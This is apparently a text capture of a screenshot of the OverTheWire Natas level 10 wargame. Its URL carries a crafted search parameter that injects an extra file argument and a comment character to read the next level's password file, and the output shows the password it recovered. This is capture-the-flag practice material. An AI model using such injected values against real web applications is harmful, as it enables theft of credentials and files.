 不安全 natas10.natas.labs.overthewire.org/?needle=%5Ba-zA-Z%5D+%2Fetc%2Fnatas_webpass%2Fnatas11+%23&submit=Search
NATAS10
For security reasons, we now filter on certain characters
Find words containing: Search
Output:
1KFqoJXi6hRaPluAmk8ESDW4fSysRoIg
View sourcecode